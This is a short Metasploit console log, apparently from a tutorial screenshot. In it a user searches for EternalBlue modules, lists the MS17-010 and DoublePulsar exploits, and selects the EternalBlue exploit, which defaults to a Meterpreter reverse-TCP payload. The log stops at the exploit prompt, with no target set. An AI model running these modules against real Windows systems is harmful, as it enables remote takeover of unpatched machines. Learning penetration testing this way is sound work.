 msf6 auxiliary(scanner/smb/smb_version) > search eternalblue
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(scanner/smb/smb_version) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >